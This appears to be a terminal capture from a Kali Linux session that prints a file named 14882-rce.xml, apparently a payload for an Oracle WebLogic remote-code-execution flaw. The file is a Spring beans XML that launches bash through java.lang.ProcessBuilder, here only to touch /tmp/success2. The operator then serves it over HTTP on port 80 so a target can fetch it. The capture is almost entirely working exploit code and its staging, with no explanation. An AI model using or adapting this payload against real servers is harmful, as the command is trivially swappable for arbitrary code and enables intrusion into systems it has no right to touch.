 (root㉿kali)-[/opt/exps]
# cat 14882-rce.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
          <list>
            <value>bash</value>
            <value>-c</value>
            <value><![CDATA[touch /tmp/success2]]></value>
          </list>
        </constructor-arg>
    </bean>
</beans>
(root㉿kali)-[/opt/exps]
# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...